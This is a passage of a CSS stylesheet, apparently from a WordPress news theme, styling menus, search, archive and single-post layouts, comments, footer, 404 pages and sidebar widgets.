  -ms-transform: translateY(0.6rem);
  -o-transform: translateY(0.6rem);
  transform: translateY(0.6rem);
  -webkit-transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  -o-transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  opacity: 0;
  width: 250px;
}

#site-navigation ul li.focus>ul.sub-menu,
#site-navigation ul li.focus>ul.children,
#site-navigation ul li:hover>ul.sub-menu,
#site-navigation ul li:hover>ul.children {
  left: 0;
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  -o-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
}

#masthead #site-navigation ul.sub-menu li ul,
#masthead #site-navigation ul.children li ul,
#masthead #site-navigation ul.sub-menu li ul,
#masthead #site-navigation ul.children li ul {
  right: 9999em;
  left: auto !important;
  top: 0% !important;
  -webkit-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  -o-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
}

#masthead #site-navigation ul.sub-menu li:hover>ul,
#masthead #site-navigation ul.children li:hover>ul,
#masthead #site-navigation ul.sub-menu li.focus>ul,
#masthead #site-navigation ul.children li.focus>ul {
  right: -100%;
  left: auto !important;
  top: 0% !important;
  -webkit-transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  -o-transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
}

#site-navigation ul li.menu-item-has-children>a:after,
#site-navigation ul li.page_item_has_children>a:after {
  content: '\f078';
  font-family: 'Font Awesome 5 free';
  font-weight: 600;
  padding-left: 5px;
  font-size: 13px;
}

#site-navigation ul li ul.sub-menu li.menu-item-has-children>a,
#site-navigation ul.children li.page_item_has_children>a {
  position: relative;
}

#site-navigation ul li ul.sub-menu li.menu-item-has-children>a::after,
#site-navigation ul.children li.page_item_has_children>a::after {
  content: '\f105';
  font-family: 'Font Awesome 5 Free';
  right: 15px;
  position: absolute;
  top: 15px;
}

#site-navigation ul li .sub-menu li,
#site-navigation ul li .children li {
  margin: 0;
  -webkit-transition: 0.2s ease;
  -o-transition: 0.2s ease;
  transition: 0.2s ease;
  border-left: 3px solid transparent;
  display: block;
  padding: 0;
}

#site-navigation #primary-menu li .sub-menu li a,
#site-navigation #primary-menu li .children li a {
  border-top: 1px dashed #ccc;
  display: block;
  padding: 10px 20px;
  -webkit-transition: 0.2s ease;
  -o-transition: 0.2s ease;
  transition: 0.2s ease;
  line-height: 1.8;
}

#site-navigation #primary-menu li .sub-menu li:first-child>a,
#site-navigation #primary-menu li .children li:first-child>a {
  border: none;
}

#masthead.header--layout-default #site-navigation ul li .sub-menu,
#masthead.header--layout-default #site-navigation ul li .children {
  background-color: #0A71C0;
}

#masthead.has-header-media.header--layout-default #site-navigation #primary-menu .sub-menu li a {
  color: #ffffff;
}

/*--------------------------------------------------------------
## Primary Toggle menu 
--------------------------------------------------------------*/

.menu-toggle {
  background: none;
  border: none;
  font-size: 18px;
  padding: 10px;
}

.menu-toggle a {
  color: #555;
}

.main-menu-close a {
  color: #555;
}

#masthead.header--layout-default .main-menu-close a {
  color: #fff;
}

/*--------------------------------------------------------------
## Search form overlay
--------------------------------------------------------------*/

.header-search-wrapper .search-icon {
  height: 40px;
  width: 40px;
  border-radius: 50%;
  display: block;
  line-height: 40px;
  text-align: center;
  cursor: pointer;
}

.header-search-wrapper .search-icon a,
.header-search-wrapper .search-icon:hover a {
  color: #555;
  font-size: 14px;
}

.header-search-wrapper .search-icon a i {
  transition: 0.2s;
}

.header-search-wrapper .search-icon:hover {
  background: #f7f8f7;
}

.search-form-wrap {
  opacity: 0;
  visibility: hidden;
}

.search-form-wrap.active-search {
  opacity: 1;
  visibility: visible;
  z-index: 9999;
  transform: scale(1);
}

.search-form-wrap .search-form .search-submit {
  transition: 0.2s;
}


/*--------------------------------------------------------------
## Search dropdown
--------------------------------------------------------------*/

.search--drop-down .header-search-wrapper {
  position: relative;
}

.search--drop-down .search-form-wrap .mt-container {
  width: auto;
}

.search--drop-down .search-form-wrap {
  position: absolute;
  top: 55px;
  right: 15px;
  background: #e0e0e0;
  padding: 20px 20px 20px;
  width: 300px;
  background: #fff;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  transition: 0.5s ease;
}

.search--drop-down .search-form {
  display: flex;
  opacity: 0;
}

.search--drop-down .search-form-wrap.active-search .search-form {
  opacity: 1;
  transition: 0.5s ease;
}

.search--drop-down .search-form-wrap.active-search .search-form label,
.search--drop-down .search-form-wrap.active-search .search-form .search-field {
  width: 100%;
}

.search--drop-down .search-form .search-field,
.search--drop-down .search-form .search-submit {
  height: 40px;
  border-radius: 0;
}

.search--drop-down .search-form-wrap .search-close {
  display: block;
  text-align: center;
  position: absolute;
  top: -10px;
  right: -10px;
  background: #555555;
  color: #fff;
  width: 26px;
  border-radius: 100%;
}

.search--drop-down .search-form-wrap .search-close:hover {
  background: #333;
}

.search--drop-down .search-form-wrap .search-close a {
  color: #fff;
  padding: 5px;
  font-size: 12px;
}

.search--drop-down .search-form .search-submit {
  background: #555;
  color: #fff;
  cursor: pointer;
  margin-left: -3px;
  padding-left: 15px;
  padding-right: 15px;
}

.search-form .search-field:focus {
  outline: 1px solid #e1e1e1;
  box-shadow: 0 0 5px rgb(0, 0, 0, 0.2);
}

.search-form .search-submit:focus {
  outline: 1px dotted #fff;
  box-shadow: 0 0 8px rgb(0, 0, 0, 0.5);
  outline-offset: -3px;
}

/*--------------------------------------------------------------
## Archive Layout Default
--------------------------------------------------------------*/
#main>article {
  width: 100%;
  margin: 0;
  display: block;
}

.archive .page-header {
  margin-bottom: 30px;
}

.mt-archive-posts-wrapper {
  margin-left: -3%;
}

.archive--layout-default .mt-archive-posts-wrapper article,
.archive--layout-one .mt-archive-posts-wrapper article {
  width: 47%;
  display: inline-block;
  vertical-align: top;
  margin-left: 3%;
  margin-right: -4px;
}

.archive--layout-default .mt-archive-posts-wrapper article {
  text-align: center;
}

.archive .mt-archive-posts-wrapper article,
.archive--layout-default .mt-archive-posts-wrapper article {
  margin-bottom: 30px;
}

.archive article .entry-thumbnail,
.archive--layout-default article .entry-thumbnail {
  margin-bottom: 20px;
}

.archive article .entry-thumbnail .post-thumb {
  height: auto;
  margin: 0;
}

.archive--layout-default article .entry-header {
  margin-bottom: 15px;
  margin-top: 10px;
}

.archive article .entry-content,
.archive--layout-default article .entry-content,
.archive--layout-one article .entry-content {
  line-height: 1.5;
}

.archive article .cat-links,
.archive article .cat-links a,
.archive--layout-default article .cat-links,
.archive--layout-default article .cat-links a {
  color: #0A71C0;
}

.archive article .entry-title,
.archive--layout-default article .entry-title,
.archive--layout-one article .entry-title {
  font-size: 24px;
  line-height: 1.2;
}

.archive--layout-default .entry-title {
  position: relative;
  padding-bottom: 15px;
}

.archive article .entry-title a,
.archive--layout-default article .entry-title a,
.archive--layout-one article .entry-title a {
  color: #333;
}

.archive article .entry-title a:hover,
.archive--layout-default article .entry-title a:hover,
.archive--layout-one article .entry-title a:hover {
  color: #0A71C0;
}

.archive--layout-default article .entry-title:before {
  content: '';
  height: 2px;
  width: 50px;
  background: #bbb;
  display: block;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}

.archive article .entry-content,
.archive--layout-default article .entry-content,
.archive--layout-one article .entry-content {
  color: #555;
}

.archive--layout-default article .entry-content {
  padding: 0 20px;
}

.archive--layout-default article .entry-readmore {
  margin: 15px 0;
}

.archive--layout-default article .entry-readmore a:after {
  content: '';
  height: 2px;
  width: 0;
  background: #0A71C0;
  display: block;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  transition: 0.5s;
}

.archive--layout-default article .entry-readmore a {
  text-transform: uppercase;
  color: #555;
  font-weight: 600;
  font-size: 14px;
  position: relative;
  padding-bottom: 10px;
}

.archive--layout-default article .entry-readmore a:hover:after {
  width: 50px;
}

.archive--layout-default article .entry-readmore a:hover {
  color: #0A71C0;
}

.archive .entry-footer {
  margin-top: 20px;
}

.post-format-media--gallery .lSAction>a {
  background: none;
  height: 40px;
  width: 40px;
  background: rgba(0, 0, 0, 0.4);
  color: #fff;
  border-radius: 50%;
  padding: 0;
  line-height: 40px;
  font-size: 14px;
}

.post-format-media.post-format-media--quote {
  position: relative;
  padding: 30px;
  font-style: italic;
  font-size: 20px;
}

.post-format-media.post-format-media--quote:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: #0A71C0;
  opacity: 0.5;
  z-index: -1;
}

.post-format-media--quote blockquote,
.post-format-media--quote blockquote p {
  color: #fff;
  font-style: italic;
}

.post-format-media--quote blockquote cite {
  font-style: normal;
  margin-top: 10px;
  font-size: 14px;
}

.post-format-media--quote blockquote:before {
  content: "\f10d";
  font-family: 'Font Awesome 5 free';
  font-weight: 600;
}

/*--------------------------------------------------------------
## Archive Layout One
--------------------------------------------------------------*/

.archive--layout-one .mt-archive-posts-wrapper article .entry-thumbnail {
  margin-bottom: 0;
}

.archive--layout-one article .cat-links a {
  color: #0A71C0;
}

.archive--layout-one article .entry-content {
  border-bottom: 2px dashed #ccc;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.archive--layout-one article .byline,
.archive--layout-one article .entry-readmore {
  display: inline-block;
}

.archive article .byline,
.archive article .byline a,
.archive--layout-one article .byline,
.archive--layout-one article .byline a {
  color: #888;
  font-size: 14px;
}

.archive--layout-one .post-content-wrapper {
  display: flex;
  text-align: left;
  padding: 15px 30px;
}

.archive--layout-one .posted-on {
  position: relative;
}

.archive--layout-one .posted-on .month {
  position: absolute;
  left: 0;
  bottom: 24px;
  font-weight: 700;
}

.archive--layout-one .posted-on .month {
  top: 45px;
  bottom: auto;
}

.archive--layout-one .posted-on .day {
  font-size: 60px;
  font-weight: 900;
  color: #ccc;
}

.archive--layout-one .post-content-wrapper .post-info-wrapper {
  padding-left: 30px;
}

.archive--layout-one .post-content-wrapper .post-info-wrapper .entry-header {
  margin-top: 10px;
}

.archive--layout-one .byline {
  position: relative;
  padding-right: 40px;
  margin-right: 10px;
}

.archive--layout-one .byline:after {
  content: '';
  height: 1px;
  width: 30px;
  background: #888;
  display: block;
  position: absolute;
  right: 0;
  top: 50%;
}

.archive--layout-one .entry-readmore {
  color: #555;
  text-transform: uppercase;
  font-weight: 600;
}

.archive--layout-one .entry-readmore .mt-button {
  color: #555;
  font-size: 14px;
  transition: 0.2s;
}

.archive--layout-one .entry-readmore .mt-button:hover {
  color: #0A71C0;
}


/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/

.home .posts-navigation,
.archive .posts-navigation {
  margin: 30px;
}

.posts-navigation .nav-links a {
  color: #555;
  font-weight: 500;
  border-bottom: 2px solid #555;
  text-transform: uppercase;
}

.posts-navigation .nav-links a:hover {
  color: #0A71C0;
  border-bottom-color: #0A71C0;
}

.navigation .nav-links a.page-numbers {
  color: #555;
  border: 1px solid #ccc;
  padding: 10px 20px;
  margin-right: 5px;
}

.navigation .nav-links span.current {
  background: #0A71C0;
  border: 1px solid #0A71C0;
  color: #fff;
  padding: 10px 20px;
  margin-right: 5px;
}

.navigation .nav-links a.page-numbers:hover {
  border-color: #0A71C0;
  color: #0A71C0;
}

.navigation.pagination {
  margin-bottom: 40px;
  margin-top: 30px;
}


/*--------------------------------------------------------------
## Single Posts layout default
--------------------------------------------------------------*/

.single-post .site-content {
  margin-top: 60px;
}

.single-post .entry-thumbnail .post-thumb {
  height: 500px;
  margin: 0;
}

.single-post .entry-thumbnail .post-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.single--layout-default article.post {
  text-align: center;
}

.single--layout-default .entry-thumbnail {
  margin-bottom: 30px;
}

.single-post .cat-links .post-categories {
  list-style: none;
}

.single-post .cat-links .post-categories li {
  display: inline-block;
}

.single--layout-default .cat-links a {
  text-transform: uppercase;
  font-size: 14px;
}

.single--layout-default .entry-header {
  margin-top: 5px;
}

.single--layout-default .posted-on {
  position: relative;
}

.single--layout-default article .posted-on a {
  color: #888;
}

.single-post .entry-content {
  text-align: left;
  margin-top: 20px;
}

.single-post .entry-content p {
  margin-bottom: 30px;
}

.single-post .entry-content blockquote {
  padding: 30px;
  position: relative;
}

.single-post .entry-content blockquote:before {
  content: '\f10d';
  font-family: 'Font Awesome 5 Free';
  font-weight: 600;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 50px;
  font-style: italic;
  opacity: 0.2;
}

.single-post .entry-content blockquote p {
  font-style: italic;
  font-size: 22px;
  margin-bottom: 5px;
}

.single-post .entry-content blockquote cite {
  color: #888;
}

.single--layout-default .entry-tags {
  text-align: left;
  margin-top: 30px;
}

.single--layout-default .entry-tags .tags-links a {
  color: #666;
  background: #eee;
  padding: 5px 7px;
  font-size: 14px;
  transition: 0.2s;
  margin: 3px;
}

.single--layout-default .entry-tags .tags-links a:hover {
  color: #fff;
  background: #666;
}

.comments-area {
  text-align: left;
  margin-top: 30px;
}

.comment-body,
.comment-meta,
.comment-content {
  text-align: left;
}

.comments-area .comment-author img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  margin-right: 20px;
}

.comments-area .comment-metadata,
.comments-area .comment-content {
  padding-left: 80px;
}

.comments-area .comment-metadata a {
  color: #aeaeae;
  font-size: 12px;
}

.comments-area .comment-metadata .edit-link a {
  color: #fff;
  margin-left: 10px;
}

.comments-area .comment-content {
  margin-top: 15px;
}

.comments-area .comment-list {
  list-style: none;
}

.comments-area .comment-list .comment {
  position: relative;
  margin-bottom: 20px;
}

.comments-area .comment-list .comment .children {
  margin-top: 20px;
  list-style: none;
}

.comments-area .comment-list .comment b a,
.comments-area .comment-list .comment b {
  color: #555;
}

.comments-area .comment-list .comment .reply {
  position: absolute;
  right: 0;
  top: 0;
}

.comments-area .comment-list .comment .reply a {
  color: #555;
  background: #eee;
  padding: 5px 10px;
  font-size: 14px;
  transition: 0.2s;
}

.comments-area .comment-list .comment .reply a:hover {
  background: #0A71C0;
  color: #fff;
}

.comments-area .comment-respond {
  margin-top: 30px;
}

.comments-area .comment-respond .comment-reply-title {
  text-transform: uppercase;
  margin-bottom: 20px;
}

.comments-area .comment-respond .comment-notes {
  display: none;
}

.comments-area .comment-respond .comment-form p {
  margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form input,
.comments-area .comment-respond .comment-form textarea {
  border: none;
  background: #f6f7f8;
  width: 100%;
  padding: 5px 10px;
}

.comments-area .comment-respond .comment-form input {
  height: 45px;
}

.comments-area .comment-respond .comment-form label {
  display: block;
  padding-bottom: 7px;
}

.comments-area .comment-form .comment-form-author,
.comments-area .comment-form .comment-form-email,
.comments-area .comment-form .comment-form-url {
  display: inline-block;
  width: 32%;
  margin-right: 1%;
}

.comments-area .comment-form .comment-form-url {
  width: 33%;
  margin-right: 0;
}

.comments-area .comment-respond .comment-form p.comment-form-cookies-consent input {
  height: auto;
  width: auto;
}

.comments-area .comment-respond .comment-form p.comment-form-cookies-consent label {
  display: inline-block;
}

.comments-area .comment-respond .comment-form p.form-submit .submit {
  width: auto;
  padding: 10px 20px;
  background: #555;
  color: #fff;
  border-radius: 0;
  font-size: 16px;
  margin-top: 30px;
  cursor: pointer;
}

.comments-area .comment-respond .comment-form p.form-submit .submit:hover {
  background: #666;
}

.single-post .entry-content figcaption {
  color: #aaa;
  padding: 10px 0;
  font-style: italic;
}

article .entry-content .wp-block-image,
article .entry-content .wp-block-gallery {
  margin-bottom: 30px;
  text-align: center;
  justify-content: center;
}

.single--layout-default article .cat-links a {
  background: #0A71C0;
  color: #fff;
  padding: 5px 12px;
  margin: 3px;
}


/*--------------------------------------------------------------
## Single Posts layout One
--------------------------------------------------------------*/

.single--layout-one article {
  text-align: center;
}

.single--layout-one article .entry-thumbnail {
  margin: 30px 0;
}

.single--layout-one article .cat-links a {
  color: #0A71C0;
  text-transform: uppercase;
  padding: 0 5px;
}

.single--layout-one article .entry-title {
  margin: 7px 0;
}

.single--layout-one .posted-on {
  position: relative;
}

.single--layout-one article .posted-on a {
  color: #888;
  font-size: 14px;
}

.single--layout-one article .posted-on:before,
.single--layout-one article .posted-on:after {
  content: '';
  height: 1px;
  width: 40px;
  background: #ccc;
  display: block;
  position: absolute;
  top: 50%;
}

.single--layout-one .posted-on:before {
  left: -50px;
}

.single--layout-one .posted-on:after {
  right: -50px;
}

.single--layout-one .single-entry-meta {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-bottom: 25px;
  border-bottom: 1px solid #ccc;
}

.single--layout-one .single-entry-meta .posted-by-wrap {
  display: flex;
  align-items: center;
}

.single--layout-one .single-entry-meta .posted-by-wrap img {
  height: 50px;
  width: 50px;
  border-radius: 50%;
  object-fit: cover;
  margin-right: 10px;
}

.single--layout-one .single-entry-meta .posted-by-wrap .byline a {
  color: #333;
  font-weight: 600;
}

.single--layout-one .single-entry-meta .entry-meta-comment .comments-link a {
  color: #888;
  font-size: 14px;
}

.single--layout-one .single-entry-meta .entry-meta-comment .comments-link a:before {
  content: '\f27a';
  font-family: 'Font Awesome 5 Free';
  padding-right: 10px;
}

.single--layout-one .entry-tags .tags-links a {
  color: #666;
  border: 1px solid #ccc;
  padding: 5px 7px;
  font-size: 12px;
  text-transform: uppercase;
  margin: 5px;
}

.single--layout-one .entry-tags .tags-links a:hover {
  color: #0A71C0;
  border-color: #0A71C0;
}

.single--layout-one .entry-content {
  margin-bottom: 30px;
}


/*--------------------------------------------------------------
## Single Posts Author Layout default
--------------------------------------------------------------*/

.entry-author-box {
  text-align: left;
  margin-top: 50px;
  margin-bottom: 50px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.entry-author-box .article-author-avatar {
  margin-right: 40px;
}

.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap {
  border: 3px solid #0A71C0;
  padding: 8px;
  line-height: 1;
}

.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap img {
  height: 120px;
  width: 120px;
  object-fit: cover;
}

.entry-author-box.author-box--layout-default .post-author-info {
  width: 50%;
}

.entry-author-box .post-author-info .author-name a {
  color: #333;
  font-size: 22px;
  font-weight: 500;
  transition: 0.2s;
}

.entry-author-box .post-author-info .author-name a:hover {
  color: #0A71C0;
}

.entry-author-box .post-author-info .author-bio {
  color: #666;
  margin-top: 10px;
}

.entry-author-box .author-meta-wrap .author-website {
  margin-top: 15px;
  color: #666;
}

.entry-author-box .author-meta-wrap .author-website a {
  color: #333;
  text-decoration: underline;
}


/*--------------------------------------------------------------
## Single Posts Navigation Layout Default
--------------------------------------------------------------*/

.single-post-navigation.post-navigation--layout-default {
  margin-top: 30px;
}

.single-post-navigation .nav-links {
  display: flex;
  justify-content: space-between;
}

.single-post-navigation .nav-links .nav-previous {
  float: none;
  width: auto;
  text-align: left;
}

.single-post-navigation .nav-links .nav-previous a span i {
  padding-right: 8px;
}

.single-post-navigation .nav-links .nav-next a span i {
  padding-left: 8px;
}

.single-post-navigation .nav-links a span {
  display: block;
  color: #333;
}

.single-post-navigation .nav-links a span.title {
  color: #0A71C0;
  text-transform: uppercase;
}

.single-post-navigation .nav-links a span.post-title {
  font-size: 20px;
  padding-top: 10px;
  line-height: 1.5;
  font-weight: 500;
}

.single-post-navigation .nav-links a:hover span.post-title:hover {
  color: #0A71C0;
}


/*--------------------------------------------------------------
## Related Posts Layout Default
--------------------------------------------------------------*/

.related-posts--layout-default {
  margin-top: 30px;
}

.related-posts-wrapper {
  margin-top: 50px;
}

.related-posts-wrapper .related-section-title {
  margin-bottom: 30px;
  position: relative;
  padding-bottom: 10px;
  text-align: center;
}

.related-posts-wrapper .related-section-title:after {
  content: '';
  height: 3px;
  width: 50px;
  background: #0A71C0;
  display: block;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}

.related-posts-wrapper .related-post {
  float: left;
  margin-right: 2%;
  position: relative;
  margin-bottom: 30px;
}

.related-posts-wrapper.column-3 .related-post {
  width: 48%;
}

.related-posts-wrapper.column-3 .related-post {
  width: 31.33%;
}

.related-posts-wrapper .related-post .post-thumb {
  height: 300px;
  margin: 0;
}

.related-posts--layout-default .related-post .post-content-wrapper {
  background: rgba(255, 255, 255, 0.8);
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  display: flex;
  align-items: flex-end;
  justify-content: center;
  padding: 40px 20px;
  font-size: 24px;
  transition: 0.3s ease;
  opacity: 0;
  text-align: center;
}

.single-post-wrapper.related-post.has-no-image .post-content-wrapper {
  opacity: 1;
  visibility: visible;
}

.related-posts--layout-default .related-post:hover .post-content-wrapper {
  opacity: 1;
}

.related-posts--layout-default .related-post .post-content-wrapper .related-post-title {
  line-height: 1.2;
  font-weight: 600;
}

.related-posts-wrapper .related-post .post-content-wrapper .related-post-title {
  line-height: 1;
}

.related-posts-wrapper .related-post .post-content-wrapper .related-post-title a {
  color: #333;
  font-size: 20px;
}

.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover {
  color: #0A71C0;
}

.related-posts-wrapper.position-after-content {
  margin-bottom: 30px;
}


/*--------------------------------------------------------------
## Footer Section layout default
--------------------------------------------------------------*/

#colophon {
  background-color: #333;
  color: #fff;
}

.footer-bottom-wrapper {
  padding: 40px 0;
}

.footer-bottom-wrapper .site-info {
  font-size: 14px;
}

.footer-bottom-wrapper .site-info a {
  color: #0A71C0;
}

.footer--layout-default .footer-bottom-wrapper {
  background: rgba(0, 0, 0, 0.15)
}

.footer--layout-default .footer-bottom-wrapper .bottom-elements-wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}

.footer--layout-default .footer-bottom-wrapper .site-info {
  width: 30%;
  float: left;
}

.footer--layout-default .footer-bottom-wrapper .footer-navigation {
  width: 40%;
  float: left;
  text-align: center;
}

.footer--layout-default .footer-bottom-wrapper .footer-social-icons {
  width: 30%;
  float: right;
}

.footer--layout-default .footer-bottom-wrapper .matina-news-social-icons-wrapper {
  justify-content: flex-end;
  margin-right: 0;
}

#colophon #footer-menu {
  list-style: none;
}

#colophon #footer-menu li {
  display: inline-block;
  padding: 5px 15px;
  position: relative;
  margin-right: -5px;
}

#colophon #footer-menu li a {
  color: #aaa;
  display: block;
  transition: 0.2s;
  text-transform: uppercase;
}

.footer--layout-default #footer-menu li:before {
  content: '';
  height: 5px;
  width: 5px;
  background: #aaa;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
}

.footer--layout-default #footer-menu li:first-of-type:before {
  display: none;
}

#colophon #footer-menu li a:hover,
#colophon .footer-social-icons .matina-news-social-icons-wrapper .single-icon a:hover {
  color: #fff;
}

.footer-social-icons .matina-news-social-icons-wrapper .single-icon a {
  color: #aaa;
  transition: 0.2s;
}

#colophon #bottom-area .site-info {
  color: #aaa;
}

.footer--layout-default .footer-bottom-wrapper .footer-social-icons .single-icon {
  height: 40px;
  width: 40px;
  line-height: 40px;
  border: 1px solid #aaa;
  border-radius: 50%;
  text-align: center;
  margin: 7px;
  padding: 0;
}

.footer--layout-default .footer-bottom-wrapper .footer-social-icons .single-icon a {
  display: block;
}

.footer--layout-default .footer-bottom-wrapper .footer-social-icons .single-icon:hover {
  background: #4c4c4c;
  border-color: #4c4c4c;
}

.footer--layout-default .footer-bottom-wrapper .footer-social-icons .single-icon:hover a {
  color: #fff;
}

#colophon.has-bg-image {
  position: relative;
  z-index: 1;
}

#colophon #bottom-area .site-info {
  color: #ccc;
}


/*--------------------------------------------------------------
## Footer Section layout one
--------------------------------------------------------------*/

.footer--layout-one .widget-area {
  border-bottom: 1px solid #505050;
}

#colophon.footer--layout-one .footer-bottom-wrapper {
  text-align: center;
}

#colophon.footer--layout-one .matina-news-social-icons-wrapper {
  justify-content: center;
  margin: 20px 0;
}


/*--------------------------------------------------------------
## Footer Widgets Section
--------------------------------------------------------------*/

#colophon .widget-area .footer-widget-wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-right: -2%;
  padding-top: 30px;
}

#colophon .widget-area .footer-widget-wrapper .footer-widget {
  margin-right: 2%;
}

#colophon .footer-widget--one-column .footer-widget-wrapper .footer-widget {
  width: 98%;
}

#colophon .footer-widget--two-columns .footer-widget-wrapper .footer-widget {
  width: 48%;
  padding: 20px;
}

#colophon .footer-widget--three-columns .footer-widget-wrapper .footer-widget {
  width: 31.33%;
  padding: 20px;
}

#colophon .footer-widget--four-columns .footer-widget-wrapper .footer-widget {
  width: 23%;
  padding: 15px;
}

#colophon .footer-widget .widget {
  text-align: left;
}

#colophon .widget-area .widget-title {
  padding: 0 15px 0 0;
  margin-bottom: 30px;
  color: #fff;
}

#colophon .widget-area .widget-title:before {
  display: none;
}

#colophon .widget-area .widget-title:after {
  content: '';
  width: 500px;
  border-bottom: 1px solid #0A71C0;
  position: absolute;
  top: 50%;
  z-index: 99;
  left: 100%;
  right: auto;
}

#colophon .widget-area ul li a,
#colophon .widget-area ul li,
#colophon .widget-area .tagcloud a,
#colophon .widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a,
#colophon .widget-area .widget_categories ul li.cat-item:before,
#colophon p {
  color: #a1a1a1;
}

#colophon .widget-area .tagcloud a {
  border: 1px solid #a1a1a1;
}

#colophon .widget-area ul li a:hover {
  color: #fff;
}

#colophon .widget-area .tagcloud a:hover {
  color: #fff;
  border: 1px solid #fff;
}

#colophon .widget-area .widget ul li .post-date {
  display: block;
  font-size: 12px;
  color: #777;
}

#colophon .widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover {
  color: #fff;
}

#colophon .widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-thumb {
  height: 70px;
  width: 25%;
  margin-top: 0;
}

#colophon .footer-widget .widget_nav_menu .sub-menu {
  display: none;
}

#colophon .widget-area ul li:hover:before,
#colophon .widget-area .widget_categories ul li.cat-item:hover:before {
  color: #fff;
}


/*--------------------------------------------------------------
## 404 Error layout default
--------------------------------------------------------------*/

.error--layout-default .error-404 {
  text-align: center;
  padding: 50px 50px 100px 50px;
}

.error--layout-default .error-404 .page-caption {
  font-size: 160px;
  font-weight: 900;
  text-shadow: -20px 6px rgba(0, 0, 0, 0.2);
}

.error--layout-default .error-404 .page-content p {
  color: #666;
  margin-bottom: 40px;
}

.error404 .error-404 .page-content .search-form {
  margin: 50px 0;
}

.error404 .error-404 .page-content .search-form .search-field {
  border-radius: 0;
  padding: 9px 15px;
  width: 400px;
  border: 1px solid #ccc;
  height: auto;
}

.error404 .error-404 .page-content .search-form .search-submit {
  border-radius: 0;
  padding: 10px;
  height: 46px;
  padding: 17px 20px;
  background: #333;
  color: #fff;
  margin-left: -6px;
  cursor: pointer;
}

.error-404 .page-content .mt-button {
  transition: 0.2s;
}

.error--layout-default .error-404 .page-content .mt-button {
  color: #fff;
  background: #666;
  padding: 15px 30px;
}

.error--layout-default .error-404 .page-content .mt-button:hover {
  background: #333;
}


/*--------------------------------------------------------------
## 404 Error layout one
--------------------------------------------------------------*/

.error--layout-one .error-404 {
  text-align: center;
  background: #f8f8f8;
  padding: 100px 0;
  margin: 50px 0;
  position: relative;
}

.error--layout-one .error-404 .page-caption {
  font-size: 200px;
  font-weight: 900;
  color: #666;
}

.error--layout-one .error-404 .page-header {
  z-index: 10;
  background-color: #f8f8f8;
  width: 100%;
  position: absolute;
  left: 50%;
  top: 40%;
  transform: translateX(-50%);
  text-transform: uppercase;
}

.error--layout-one .error-404 .page-content p {
  margin-bottom: 30px;
}

.error--layout-one .error-404 .page-content .mt-button {
  color: #555;
  border: 1px solid #555;
  padding: 15px 30px;
}

.error--layout-one .error-404 .page-content .mt-button:hover {
  color: #fff;
  background-color: #555;
}

.error--layout-one .error-404 .search-form {
  display: none;
}

/*--------------------------------------------------------------
## Sidebar layouts
--------------------------------------------------------------*/

#primary {
  width: 70%;
  float: left;
}

#secondary {
  width: 27%;
  float: right;
}

.left-sidebar #primary {
  width: 70%;
  float: right;
}

.left-sidebar #secondary {
  width: 27%;
  float: left;
}

.no-sidebar #secondary,
.no-sidebar-center #secondary {
  display: none;
}

.no-sidebar #primary {
  width: 100% !important;
  float: none;
}

.no-sidebar-center #primary {
  width: 80%;
  margin: 0 auto;
  float: none;
}


/*--------------------------------------------------------------
## Sidebar Widgets Section
--------------------------------------------------------------*/

.widget-area .widget {
  text-align: center;
  margin-bottom: 30px;
  overflow: hidden;
}

.widget-area .widget.widget_search {
  text-align: left;
}

.widget-area .widget-title {
  text-transform: uppercase;
  font-size: 20px;
  position: relative;
  display: inline-block;
  margin-bottom: 10px;
  padding: 5px 15px;
}

.widget-area .widget-title:before,
.widget-area .widget-title:after {
  content: '';
  width: 500px;
  border-bottom: 1px solid #ccc;
  position: absolute;
  top: 50%;
  z-index: -1;
}

.widget-area .widget-title:before {
  left: 100%;
}

.widget-area .widget-title:after {
  right: 100%;
}

.widget-area .widget ul {
  list-style: none;
  text-align: left;
}

.widget-area ul li {
  position: relative;
  padding-left: 20px;
  margin-bottom: 10px;
  font-weight: 400;
}

.widget-area ul li a {
  color: #333;
  display: block;
}

.widget-area ul li:hover>a {
  color: #0A71C0;
}

.widget-area ul li:hover:before {
  color: #0A71C0;
}

.widget-area ul li:before {
  content: '\f0da';
  font-family: 'Font Awesome 5 Free';
  font-weight: 600;
  position: absolute;
  left: 0;
